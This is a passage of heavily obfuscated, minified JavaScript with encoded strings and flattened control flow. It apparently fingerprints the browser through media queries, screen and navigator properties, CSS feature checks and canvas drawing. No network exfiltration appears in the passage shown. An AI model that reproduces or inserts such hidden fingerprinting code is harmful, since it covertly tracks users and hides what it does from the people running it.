t,r,n,e,i;for(r=1;r;)r<=4?r<2?r<1||(n=function(t,r){return(~a2?a2:0)(t-9,r)},r^=2):r<=3?r>=3?(r^=6,e=h[n([184,n()][0],[76,n()][0])]):0*!atob==3?r=5:r-=2:(r=0,d[e]=ig[n.call(8,294,47)](i)):(i=function(t){return f(e,t)},r+=-1);return t},l=op[Symbol[p(Math.round(172),Math.floor(82))]]();!(o=(h=l[i.f(p,358,71)]())[p(0|p|143,32-(0|p))]);o=!0)s()}catch(t){u=true,c=t}finally{try{(v=!o)&&(v=null!=l[(p&&p)(182,3)]),v&&l[p.call(4,182,3)]()}finally{if(u)throw c}}r-=-6}}else e>6?Math.pow(!0*!c,0)?r=4:r-=2:(r-=3,b=!a);break;case 1:e>0?e>=2?(t=d,r=0):(p=function(t,r){return(-E?2:E)(r,t-4)},r=8):(d={},r^=9)}return t}):o>=7?(n=s,e-=39):(e^=60,I=E(Math.floor(99),Math.ceil(25))):o<4?o<=0?!k*!k<0?e^=4:e=1:o>=3?(e-=18,T=function(t){var r,n,e,a,o,u,c,s,f,l;for(n=15;n;)switch(e=n>>3,a=7&n,e){case 0:a>=6?a>6?(n^=4,o=D[i.e(s,({0:f})[0](87,216))]((f||f)(72,298))):(n^=2,u=l+f(65,175)):a>2?a<=3?(c=o[f(-f||78,-f||383)],n+=5):a<=4?(A[u](o),n=10):Math.pow(!l*!f,0)?n-=-1:n-=-3:a>1?!moveTo/!moveTo==0?n^=6:n+=-2:a<1||(n=13,c[f(40*(1|f),i.Q(179,1|f))]=t);break;case 1:a<=2?a<=0?(n+=4,c[f(-f||14,i.G(-f,211))]=(f(),f)(96,250)):a<2?(s=(-f?5:f)(41,71),n-=2):(n-=10,r=o):a>5?a>=7?(n-=6,f=function(t,r){return y.l(E,E)(t,y.b(r,5))}):(n^=15,c[(~f?f:3)(12,95)]="0"):a>3?a>=5?(n^=6,o[f(16..valueOf(),41..valueOf())]=iw):(n^=2,c[i.f(f,84,312)]="0"):(l=f(i.E(99,i.E(f,0)),30-(0|f)),n^=14)}return r}):o>=2?(e+=-3,A=D[B](i.f(E,2,109))):(e=41,B=l+(-E?3:E)(87,211)):(e=43,C=D[E(0|E|1,0|E|209)]);break;case 5:o<=5?o<3?o<2?o<1?(U=[E][0](0,121),e-=21):!B*!l/0==6?e^=34:e^=11:(S=i.P(w),e-=17):o<=4?o>=4?(D=r[i.f(E,67..valueOf(),142..valueOf())],e=36):(W=C[({0:E})[0](78,378)],e=22):(e-=1,E=function(t,r){return(~a2?a2:8)(r-1,t)}):(c[v]=S[h][m+E(78..valueOf(),105..valueOf())],e=9)}return n})}catch(t){return[]}r+=-7}}else i.M=function(t,r){return t*r},r=7}else e<1||(e<2?(i.P=function(t){return t()},r-=-4):e>=4?(r+=7,i={}):e>2?(i.g=function(t,r){return t(r)},r^=11):(r-=-7,i.Q=function(t,r){return t/r}));break;case 1:e<=0?(i.a=function(t,r){return t&&r},r-=-4):e>2?e<=3?(r+=-1,i.e=function(t,r){return t+r}):(i.s=function(t,r){return t&r},r-=11):e<=1?(r=3,i.E=function(t,r){return t|r}):(r^=12,i.G=function(t,r){return t||r})}return t}()]);break;case 2:i<=1?i<1?0===f?n-=2:n-=8:(n+=-7,h=a.C(l,(s&&s)(77,6))):(n+=-3,v=o)}return r},r^=6):e>=6?(a.A=function(t,r){return t&r},r+=-3):(a.C=function(t,r){return t+r},r+=1);break;case 1:e>=1?e<=1?r^=1:(r^=15,a.i=function(t,r){return t-r}):(r+=-1,s=this)}return t},r=3):(oy=e(o),r=5);return t}function og(t,r){var n,a,o,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_;for(a=65;a;)switch(o=a>>6,c=a>>3&7,s=7&a,o){case 0:switch(c){case 0:s<=6?s<=4?s>3?(f=tA(E),a=26):s>0&&(s>=3?(a+=17,oN=void 0):s>1?(q.K=function(t,r){return t*r},a^=32):34===J?a^=16:a=24):s>=6?(l=k[D],a=61):(a-=-49,h=[]):(v=-(d/16),a=42);break;case 1:s<4?s<=1?s<1?(b=tA(k[p.bind(5,14,14)()]),a^=12):37===J?a-=-35:a-=-41:s<=2?(a-=-59,p=function(t,r){return[ox][0](r-9,t)}):isNaN(!K/!K)||!K/!K==1?a^=91:a+=43:s<7?s>=6?(d=q.a(P,N),a+=-7):s<5?(w=function(){var t,r,n,e;for(r=2;r;)r<2?r>=1&&(t=e[n(9..valueOf(),61..valueOf())](this,arguments),r=0):r<3?(r=3,n=function(t,r){return ox.call(9,t-6,r)}):(e=og[(n&&n)(14,99)](this,36),r^=2);return t}(),a=63):(a+=-10,clearTimeout(oN)):(n=!C,a^=15);break;case 2:s>1?s<4?s<3?(y=k[K+"t"],a-=-5):!q*!Location/0==2?a=73:a=2:s<=5?s>=5?isNaN(!x/!x)||!x/!x==1?a+=36:a^=3:(a=0,om=void 0):s<7?35===J?a^=26:a-=21:(a=52,g=tA(y)):s>0?(k=screen,a+=60):(a-=-15,q.H=function(t,r,n){return t(r,n)});break;case 3:s<3?s<=1?s>=1?(a+=-25,n=e(X)):40===J?a=79:a^=24:(m=b-f,a+=-8):s<7?s>5?isNaN(!R*!q)||Math.abs(!R*!q)>=0?a+=15:a-=-38:s<=3?(N=-16*W,a+=-13):s>4?(a^=42,M=tB(U,0)):a=q.B(oN,void 0)?64:33:(a+=35,q.B=function(t,r){return t!==r});break;case 4:s>=3?s>=7?0*!J*!resizeBy!=4?a-=30:a-=16:s>5?(a+=-38,n=!V):s<=3?(a^=26,x=0):s>=5?(O=tA(I),a^=29):(a^=52,q.E=function(t){return t()}):s<=0?(I=k[p(q.z(-p,56),q.z(-p,11))],a-=-5):s>1?(q.D=function(t,r){return t|r},a^=97):(a-=-38,T=function(){var t,r,n;for(r=1;r;)r<=0||(r>=3?r>=4?r>=5?(r=0,oN=setTimeout(T,ok)):(oN=void 0,r=0):oT(n)?r+=2:r-=1:(r>1?om=n:n=oI(),r-=-2));return t});break;case 5:s>=6?s>=7?(A=q.K(H,-87),a+=-6):Y[x]?a-=-32:a+=3:s>3?s>4?(a^=24,B=tA(k[L+"t"])):(a^=35,C=!om):s<=0?(U=tA(S),a+=22):s>=3?(q.I=function(t,r){return t(r)},a^=15):s<2?(a+=-1,S=k[p(56,11)]):(a^=44,D=_+[p][0](16,20));break;case 6:s<7?s>=4?s>5?(n=!!h,a=0):s<5?(a=60,W=tB(g,0)):(n=[tB(O,null),tB(v,null),tB(R,null),tB(B,null)],a-=53):s<3?s<=0?(E=k[j],a=8):s<2?(++x,a^=36):a=36===J?73:22:void 0!==oN?a^=62:a=20:(R=q.a(F,M),a+=-25);break;case 7:s<5?s<4?s<=2?s>1?(L=p(-p?1:79,-p?3:21),a-=26):s>=1?69*q.a(x,4)+53<53?a-=11:a+=-52:(a-=8,j=G+"th"):(q.a=function(t,r){return t-r},a^=127):(a^=39,P=-16*m):s<6?(H=tA(l),a+=9):s<7?(a=72,F=-(q.a(z,A)/87)):(X=function(){var t,r,n,e,a,o,u,c,s;for(r=2;r;)switch(n=r>>3,e=7&r,n){case 0:e<3?e<2?e>0&&(r+=2,a.B=function(t,r,n){return q.H(t,r,n)}):(a={},r=1):e<4?r=8:e<5?0*!c==5?r=5:r-=-2:e<=6?e>5?r+=1:r=4:(t=i(this,function(t){var r,n,e,i,f,l,h,v;for(n=8;n;)switch(e=n>>3,i=7&n,e){case 0:i<3?i>0&&(i>1?(r=[2,u],n-=2):(r=[4,w()],n^=1)):i>5?i<=6?(n=3,f=o[3]):(n=11,l=t[v(67&~v,5&~v)]):i<4?(n=10,c=[q.I(s,o[0]),s(h),q.I(s,o[2]),q.I(s,f)]):i>=5?(n^=9,s=function(t){var r,n,e;for(n=4;n;)n<4?n>1?n>=3?(e=a.B(tC,t,oM),n^=1):(r=e,n^=2):n>0&&(n^=3,e=null):n>4?n<6?e?n-=4:n=3:Math.pow(!e,0)?n^=3:n^=6:(n=6,e=null===t);return r}):0*!l==4?n^=4:n+=10;break;case 1:i>=3?i>4?i<6?n=Math.pow(!w,0)?9:7:1===l?n^=7:n-=14:i<4?0===l?n+=-10:n+=-7:(h=o[1],n-=6):i<=0?(v=function(t,r){return(~ox?ox:5)(r-1,t)},n^=15):i>=2?(u=c[v((v(),22),(q.E(v),14))]("*"),n+=-8):(n=5,o=t[(v(),v)(62,7)]())}return r}),r+=-7);break;case 1:r^=13}return t},a^=38)}break;case 1:switch(c){case 0:s>6?(q.E(T),a^=71):s>4?s>=6?(z=-87*tA(k[p(~p&&78,q.Z(~p,16))]),a=47):(a=74,J=t):s>1?s>3?(a+=-58,q.Z=function(t,r){return t&&r}):s<3?(a=19,q.U=function(t,r){return t&r}):(a=59,q.z=function(t,r){return t||r}):s<=0?(a-=64,n=void 0):(q={},a-=22);break;case 1:if(s>=1){if(s>=5)s<7?s<6?(G=(p(),p)(15,18),a+=-2):(a-=40,V=[]):(Y=r,a^=108);else if(s>1)s<4?s>2?(K=p(q.U(79,~p),21&~p),a-=64):39===J?a^=86:a+=2:38===J?a=51:a^=107;else{a+=-73;try{return function(){var t,r,n,e,i;for(r=7;r;)r>6?(n={},r+=-5):r<4?r<2?r<1||(isNaN(!e)||isNaN(!og)||!e*!e+!og*!og>=0?r+=3:r-=-5):r>2?(e=og[n.B(i,99,15)](this,39),r^=2):(r+=3,n.V=function(t,r){return t-r}):r>5?(r=3,i=function(t,r){return ox.call(0,n.V(r,7),t)}):r>=5?(r^=3,n.B=function(t,r,n){return t(r,n)}):(r-=4,t=e[i.call(1,61,10)](this,arguments));}(),Z=function(){var t,r,n,e,a;for(r=5;r;)r<=3?r<3?r<=1?r>0&&(r+=1,n=this):(r^=1,e=function(t){var r,n,e,i,o;for(n=6;n;)switch(e=n>>3,i=7&n,e){case 0:i>3?i<=6?i>5?(n+=7,a=oI()):i>=5?om?n-=-2:n+=-1:r_()?n+=-3:n+=6:(n^=7,r=[2,u(om)]):i>1?i>=3?!o*!Error/0!=8?n-=-6:n+=-3:(o=oT(a),n=12):i>=1&&(n=2,a=oI());break;case 1:i<=0?n=5:i>2?i<4?(n^=2,om=a):i<=4?o?n+=-9:n+=-1:oT(a)?n=8:n+=-11:i>=2?0*!r_!=7?n+=-8:n^=13:(n=0,r=[2,a])}return r}):(t=i(n,e),r+=-3):r<5?isNaN(!Function)||isNaN(!Image)||!Function*!Function+!Image*!Image>=0?r+=-4:r=1:r^=4;return t},q.I(e,Z)}catch(t){return}}}else isNaN(!F*!q/(!q*!F))||!F*!q/(!q*!F)==1?a+=-43:a^=73;break;case 2:a-=22,_=p(97*(1|p),q.K(19,q.D(p,1)))}}return n}var ok=2500,om,oN,oM=10;function ox(t,r){var n=["IyZDytl1toa","4WH2yyw","Y7Mp+9R","zI3ezCb","BtVwNa","+91rKNbQ","cwJ2xT","irfmDC2bDC1","cxscvcoqxca","3kpU","YOUm+9gLK9U","u0f=zc"];return(ox=function(r,e){var i=n[r-=2];if(i){if(void 0===ox.hg){ox.hg=!0;var a="445f516b70087f176a0c6c7e40156062504b69655e536e134563664e54145d5246571e68724164556d56427416714a1f73121061486f4d4c777d7611754f491a43".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ox.eQ=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(39^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ox.eQ(i,e),t[r]=i),i}})(t,r)}function oO(){var t,r,n,e;for(r=1;r;)r<5?r>=4?(r=5,n.l=function(t,r){return t-r}):r<1||(r>=3?(r=0,t=og[e(n.z(~e,99),~e&&16)](this,35)[e(61&~e,11&~e)](this,arguments)):r<2?(n={},r-=-3):(r^=1,e=function(t,r){return(ox(),ox)(n.l(r,8),t)})):r>5?r>=7?(isNaN(!n*!n),r=2):!parseInt*!open/0==1?r+=-3:r^=6:(r-=-2,n.z=function(t,r){return t&&r});return t}function oI(){function t(t,r){return ox.call(8,r-8,t)}return og[t(-t?3:99,-t?1:16)](this,34)[t.bind(9,61,11)()](this,arguments)}function oT(t){function r(t,r){return[ox][0](t-0,r)}return og[(r||r)(8,99)](this,40)[r(3,61)](this,arguments)}function oA(t,r){var n,e,i,a,o,u,c,s,f,l,h,v;for(e=11;e;)switch(i=e>>3,a=7&e,i){case 0:a>=5?a>6?(e-=3,f.A=function(t,r){return t+r}):a<6?(e=1,o=c+")"):(u=t,e=3):a<=2?a<=1?a<1||(n=matchMedia(o)[({0:s})[0](82,12)],e^=1):(c=h+l,e^=7):a>=4?(s=function(t,r){return[oB][0](r-0,t)},e=6):10===u?e+=6:e-=3;break;case 1:a>2?(f={},e-=4):a<=1?a>0?(l=r,e-=-1):(h=f.A(v,s(~s?17:5,~s?7:6)),e+=-6):(e-=2,v=(s(),s)(47,11))}return n}function oB(t,r){var n=function(){return["srZhuC29KFW","+LyHKBT","ttZDyT","u45h3a","xofc4y5KNTM","EFgCgBJkMw","wUx4NftX"]}();return(oB=function(r,e){var i=n[r-=7];if(i){if(void 0===oB.Yk){oB.Yk=!0;var a="4259576d760e79116c0a6a7846136664564d6f63585568154365604852125b544051186e744762536b50447210774c19751416674e694b4a717b701773494f1c45".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});oB.KP=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(33^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=oB.KP(i,e),t[r]=i),i}})(t,r)}function oC(){var t,r,n,e;for(r=1;r;)if(r<=0);else if(r>1){if(r<=3){if(r>2)r^=6,e.S=function(t,r){return t(r)};else{try{if(oU((e.R(n),n)(35,21)))return true;if(e.S(oU,n((n(),19),(n(),18))))return false;return}catch(t){return}r=0}}else r>4?(r^=7,n=function(t,r){return[oB][0](r-8,t)}):(r-=1,e.R=function(t){return t()})}else e={},r+=3;return t}function oU(t){function r(t,r){return oB.apply(3,[r-4,t])}return oA[(-r?8:r)(55,13)](this,10)[r([69,r()][0],[12,r()][0])](this,arguments)}function oS(t,r){var n=function(){return["+BwoKLo","GObO2LR7+c","bIxpAa","+7TSMw","IH5WtoxXtHb","zL/=skxFiCR","+IlOzjp=zIa"]}();return(oS=function(r,e){var i=n[r-=3];if(i){if(void 0===oS.Hw){oS.Hw=!0;var a="4358566c770f78106d0b6b7947126765574c6e62595469144264614953135a554150196f754663526a51457311764d18741517664f684a4b707a711672484e1d44".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});oS.WD=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(32^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=oS.WD(i,e),t[r]=i),i}})(t,r)}function oD(t,r){var n,e,i,a,o,u,c,s,f,l,h;for(e=6;e;)switch(i=e>>3,a=7&e,i){case 0:a>6?(o=c+l,e+=3):a>=1&&(a<5?a>=3?a>=4?(u=h(~h&&13,~h&&16),e=2):(e-=-8,s.M=function(t,r){return t-r}):a<=1?(e=7,c=u+": "):(e=1,u+=h(28..valueOf(),15..valueOf())):a>=6?(e=3,s={}):7===f?e^=12:e^=5);break;case 1:a<1?(e^=13,f=t):a<3?a>1?(n=matchMedia(o+")")[h([87,h()][0],[11,h()][0])],e+=-10):(e=4,l=r):(e^=3,h=function(t,r){return[oS][0](s.M(r,7),t)})}return n}function oW(){var t;function r(t,r){return(oS&&oS)(r-4,t)}try{if((t=oE([r][0](50,11)))||(t=oE(({0:r})[0](15,9))),t)return true;return false}catch(t){return}}function oE(t){var r,n,e,i,a;for(n=3;n;)n>=5?(e=function(t,r){return oS(r-8,t)},n^=4):n>=3?(n<=3?i={}:i.H=function(t,r,n){return t(r,n)},n+=1):n<2?n<1||(a=oD[i.H(e,~e?69:3,~e?14:8)](this,7),n+=1):(n^=2,r=a[e(-e?9:68,-e?3:11)](this,arguments));return r}function oR(t,r){var n,e,i,a,o,u,c,s,f,l;for(e=13;e;)switch(i=e>>3,a=7&e,i){case 0:a<4?a<3?a<=0||(a>=2?Math.pow(!f,0)?e=5:e-=0:(e-=-5,o=u+l(f.i(12,0|l),12>>f.d(l,0))+c+")")):(e=1,u=f.e(l,[90,l()][0],[17,l()][0])):a<=6?a>=6?(n=matchMedia(o)[({0:l})[0](27,18)],e+=-6):a<=4?(e=3,c=r):(f.d=function(t,r){return t|r},e^=9):(e^=12,s=t);break;case 1:a>=4?a<=4?0*!f==8?e^=1:e^=4:(e^=4,f={}):a<=0?(e=7,l=function(t,r){return(~oL?oL:4)(r-4,t)}):a>1?a<=2?(f.i=function(t,r){return t+r},e-=8):4===s?e+=-7:e=0:(e-=-1,f.e=function(t,r,n){return t(r,n)})}return n}function oL(t,r){var n=function(){return["M4ZVbCVq29T","tHx/NUx/tUc","2vyfGNT","By5vBw","bXV1Da","sOPO2L1kgFU","3rq8z02nAc"]}();return(oL=function(r,e){var i=n[r-=8];if(i){if(void 0===oL.PN){oL.PN=!0;var a="958e80baa1d9aec6bbddbdaf91c4b1b3819ab8b48f82bfc294b2b79f85c58c839786cfb9a390b584bc8793a5c7a09bcea2c3c1b099be9c9da6aca7c0a49e98cb92".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});oL.Ny=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(246^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=oL.Ny(i,e),t[r]=i),i}})(t,r)}function oj(){function t(t,r){return oL.bind(0,t-9,r)()}try{if(oP(t(20&~t,37&~t)))return true;if(oP(t([18,t()][0],[36,t()][0])))return false;return}catch(t){return}}function oP(t){var r,n,e,i;for(n=4;n;)n<=1?n<=0||(n=0,r=e[i(18,85)](this,arguments)):n<=3?n>=3?(e=oR[(i||i)(20,2)](this,4),n-=2):isNaN(!moveTo*!moveTo)||!moveTo*!moveTo>=0?n^=1:n+=-1:(i=function(t,r){return({0:oL})[0](t-8,r)},n=2);return r}function oH(t,r){var n,e,i;for(e=3;e;)e<=1?e<=0||(e-=1,n=oz.apply(4,[i.R(r,0),t])):e>=3?(e-=1,i={}):(i.R=function(t,r){return t-r},e=1);return n}function oF(t,r){var n,e,i,a,o,u,c,s,f,l,h;for(e=1;e;)switch(i=e>>3,a=7&e,i){case 0:a>1?a>5?a<=6?(o=l([20,l()][0],[93,s.Y(l)][0]),e^=8):(e^=23,u=matchMedia(h)):a<=2?0*!c*!t!=7?e-=-1:e-=-6:a<4?39===c?e^=14:e^=3:a>=5?(n=u[(l||l)(24,77)],e+=-5):(e^=6,c=t):a<=0||(s={},e-=-11);break;case 1:a>4?a>6?Math.pow(!confirm,0)?e-=11:e^=8:a>5?(o+=(l&&l)(21,24),e+=-5):(f=r,e+=-7):a>0?a>1?a>2?a<4?(l=function(t,r){return oz.apply(8,[t-2,r])},e-=-4):0*!s*!resizeBy==8?e^=6:e+=-2:(s.Y=function(t){return t()},e+=-2):(e-=2,h=s.d(o,l(9^(0|l),15^(0|l)))+f+")"):(e+=3,s.d=function(t,r){return t+r});break;case 2:0*!u*!matchMedia==3?e^=27:e^=21}return n}var oX={};function oz(t,r){var n=function(){return["zFy8","34DSAa","boqs4c","+vtrGOa8YvRPY7wqYT","sfVXtH/w3HVbIoD0","3rtV","WFW1GT","DI55bXDr","zkfUsT","s0VR3a","tt5KNa","3No8GL1PY7P","24Vk3C5ezI1","gNcaEvU","+9sq+a","MvTZY9yJEa","/BwHEa","wjqkDCxplCJ"]}();return(oz=function(r,e){var i=n[r-=7];if(i){if(void 0===oz.ZM){oz.ZM=!0;var a="39222c160d75026a177111033d681d1f2d361418232e136e381e1b332969202f3b2a63150f3c1928102b3f096b0c37620e6f6d1c351230310a000b6c083234673e".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});oz.SS=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(90^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=oz.SS(i,e),t[r]=i),i}})(t,r)}oX[oH(~oH&&47,~oH&&9)]=-1,oX[(oH||oH)(91,23)]=0,oX[oH(94/(1|oH),13/(1|oH))]=1,oX[(oH&&oH)(5,24)+oH.call(6,25,8)]=10;function oJ(){var t,r,n,e,i,a,o,u;for(r=3;r;)switch(n=r>>3,e=7&r,n){case 0:if(e<=5){if(e>=5)i=function(t,r){return(~oH?oH:2)(t,r-5)},r=2;else if(e<4){if(e>=1){if(e>1){if(e<=2){r=0;try{if(u.f(oq,i(74-u.n(i,0),15-(0|i))))return oX[i(-i?3:91,-i?1:28)];if((a=oq(u.L(i,~i&&78,~i&&26)))||(a=oq(i(22,20))),a)return oX[i((i(),94),(i(),18))];if((o=u.f(oq,i.apply(5,[26,17])))||(o=oq((i&&i)(57,22))),o)return oX[i.call(0,47,14)];if(oq(i(u.S(3,0|i),19+(0|i))))return oX[u.L(i,52&~i,16&~i)];return}catch(t){return}}else r=1,u={}}else r=isNaN(!u)||Math.abs(!u)>=0?7:6}}else u.L=function(t,r,n){return t(r,n)},r-=-4}else e>=7?(r-=1,u.f=function(t,r){return t(r)}):(r^=2,u.n=function(t,r){return t|r});break;case 1:e>0?isNaN(!Array/!Array)||!Array/!Array==1?r^=9:r=8:(r=5,u.S=function(t,r){return t>>r})}return t}function oq(t){var r,n,e,i;for(n=1;n;)n<2?n>=1&&(n+=2,e=function(t,r){return(oH(),oH)(r,t-0)}):n>=3?(i=oF[(~e?e:0)(16,18)](this,39),n-=1):(r=i[e(20,80)](this,arguments),n^=2);return r}function oG(t,r){return(oY(),oY)(t-9,r)}function oV(t,r,n){var e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tI,tT,tA,tB,tC;for(i=162;i;)switch(a=i>>6,o=i>>3&7,u=7&i,a){case 0:switch(o){case 0:u<=5?u>=2?u<4?u<=2?(c=r,i-=-90):(s=H((H(),33),(H(),94)),i=152):u>4?(i+=-5,e=[y,y[H(-H?2:20,6)]("2d")]):(tp=function(){var t=window;return!!T(t.print)&&rB(["[object WebPageNamespace]"===String(t.browser),"MicrodataExtractor"in t])>=1}(),i^=94):u>0&&(f=tf+"y",i^=80):u>6?!tg*!tg<0?i=169:i+=122:(k[tr](),i^=121);break;case 1:u>5?u<=6?isNaN(!G*!H)||Math.abs(!G*!H)>=0?i=165:i^=89:Math.pow(!O*!tN,0)?i-=-32:i+=14:u<=0?i-=-75:u<5?u>2?u<=3?(k[tN.k(H,26*(1|H),75*(1|H))](tu,tC,40,0,p-tk,!tT),i+=-8):tp?i-=8:i-=-78:u>=2?(h=96,i+=84):(i+=87,v=Q+tN.k(H,56,95)):(b=tN.q(K,tt),i-=-153);break;case 2:u<1?(i^=109,tN.k=function(t,r,n){return t(r,n)}):u>1?u>=4?u<=6?u>=6?(i^=22,e=oK(z)[tN.k(H,36/(1|H),50/(1|H))]()):u<5?(p=2*tn,i^=139):(d=x+"e",i^=4):(w=o3(y),i=37):u>=3?(i+=7,y=r):(F=function(){var t=window,r=navigator,n=t.CSS,e=t.HTMLButtonElement;return rB([!("getStorageUpdates"in r),e&&"popover"in e.prototype,"CSSCounterStyleRule"in t,n.supports("font-size-adjust: ex-height 0.5"),n.supports("text-transform: full-width")])>=4}(),i+=113):(k[d]=tN.k(H,30,12),i-=-57);break;case 3:u<6?u>=2?u>=3?u>=4?u<5?(i^=3,g=H.call(9,64,64)):23===ti?i=30:i+=3:(i=73,J[(H(),H)(57,43)]=l):(k=n,i-=-95):u<=0?(i+=130,function(t,r){var n,e,i,a;for(e=3;e;)e<1||(e<=2?e>=2?(i=oV[a(~a&&92,~a&&33)](this,17),e+=-1):(e+=-1,n=i[a.bind(1,6,29)()](this,arguments)):(e-=1,a=function(t,r){return oG.call(2,r- -2,t)}));return n}(y,k)):(i=40,m=!B):u>=7?(k[g+"e"]=P,i+=113):isNaN(!ti)||Math.abs(!ti)>=0?i+=-28:i+=75;break;case 4:u<7?u>2?u<6?u<4?(i=175,N=Math.PI+2):u>=5?td!==w?i-=-12:i^=61:(i-=-132,M=H(~H?70:4,~H?21:0)):(i^=126,k[(H||H)(49,97)](2,2,6,6)):u<1?24===ti?i-=-38:i=79:u>=2?0*!V==9?i=120:i-=-27:(i+=51,y[H([37,H()][0],[36,H()][0])]=240):i=82;break;case 5:u<=0?(i^=40,e=!m):u<=4?u<=3?u<=1?!y*!y<0?i-=-17:i+=4:u<=2?(i+=-21,x=H.apply(3,[64,64])):(i^=124,tN.q=function(t,r){return t-r}):(i+=117,y=r):u<=5?(i-=-73,O=H(69,65)):u>6?(i=99,I=O+(H(),H)(48,14)):(function(t,r){var n,e,i,a;for(e=4;e;)e<3?e>0&&(e>1?(e^=3,a.M=function(t,r){return t-r}):(e^=2,i=function(t,r){return(-oG?6:oG)(a.M(t,-3),r)})):e<4?(n=oV[(i(),i)(32,92)](this,25)[i(28,6)](this,arguments),e+=-3):(a={},e+=-2);}(y,k),i-=-84);break;case 6:u<7?u<=3?u>=3?(i+=16,A=E+(H&&H)(50,34)):u<=0?(i^=154,W=tO(function(t,r){var n,e,i,a;for(e=3;e;)e<2?e<1||(e+=-1,n=i[a((a(),30),(a(),6))](this,arguments)):e<3?(i=oV[a(34/(1|a),92*(1|a))](this,18),e=1):(a=function(t,r){return oG.apply(5,[t- -1,r])},e^=1);return n}(y,k),2)):u<=1?(e=[o$[H(-H||58,-H||62)],o$[({0:H})[0](58,62)]],i-=49):(B=k,i-=-100):u<=5?u<=4?(k=n,i=33):22===ti?i=86:i-=53:isNaN(!y/!y)||!y/!y==1?i-=54:i+=-1:(i-=-92,C=($+"y ")[H([32,H()][0],[28,H()][0])](String[tc](55357,56835)));break;case 7:u<5?u>0?u<=1?25===ti?i=163:i-=-15:u<=3?u>2?(i^=98,U=tb+"L"):i=F?66:131:(S=!tB,i+=50):(y[(-H?5:H)(37,36)]=1,i=68):u<6?(D=Y[V],i-=-50):u>6?isNaN(!tn*!tn)||!tn*!tn>=0?i^=43:i=47:isNaN(!k*!H)||Math.abs(!k*!H)>=0?i+=-20:i+=60}break;case 1:switch(o){case 0:u<5?u<=1?u>=1?(k[tN.k(H,Math.round(16),76)]=tN.k(H,Math.floor(54),Math.floor(24)),i=112):i-=16:u>=3?u<=3?(i-=11,y=document[A]((H&&H)(45,57))):(i-=63,y[H(tN.x(22,1|H),92/(1|H))]=1):!F*!F+!focus*!focus<0?i+=20:i-=48:u>=6?u<=6?(i+=-19,E=tN.k(H,[71,tN.z(H)][0],[37,H()][0])):(R=!tv,i-=58):(tN.y=function(t,r){return t||r},i+=87);break;case 1:u<3?u<=1?u<1?17===ti?i^=100:i=128:(i^=59,J[tN.k(H,[43,H()][0],[16,H()][0])]=q):(i+=69,k[(~H?H:9)(63,97)](100,1,62,20)):u>=5?u<=6?u>=6?(i^=58,L=[H][0](39,76)):(i^=197,k[({0:H})[0](26,75)](60,60,60,0,ta,tl)):20===ti?i^=92:i^=18:u<=3?(i^=192,j=tO(function(){var t,r,n,e;for(r=1;r;)r<=0||(r<=2?r<=1?(n=function(t,r){return oG.call(5,t- -2,r)},r=2):(r-=-1,e=oV[n([33,n()][0],[92,n()][0])](this,24)):(r+=-3,t=e[(n||n)(29,6)](this,arguments)));return t}(),2)):(i-=-29,P=te[0]);break;case 2:u>5?u>=7?(i^=60,H=function(t,r){return(~oY?oY:8)(t-5,r)}):(F=tN.z(rK),i+=-28):u>3?u<=4?(y[H.apply(9,[22,92])]=60,i+=-4):(X=!Z,i-=77):u>0?u<=2?u<2?(z=JSON[f](J),i+=-59):(J={},i=178):i+=-8:(G=H(Math.floor(41),Math.round(87)),i+=-66);break;case 3:u>=4?u>=5?u<=5?19===ti?i-=-71:i-=-44:u>=7?(i+=56,V=0,Y=[[H.apply(6,[61,53]),40,40],[(H||H)(65,2),80,40],[H(-H||28,-H||6),60,80]]):(K=tN.j(tw,h),i^=59):(Z=[],i+=-7):u>=2?u<=2?(i^=90,e=tp):(_=[],i^=240):u<=0?(Q=(H||H)(29,86),i=9):(i+=-64,B=y[U]);break;case 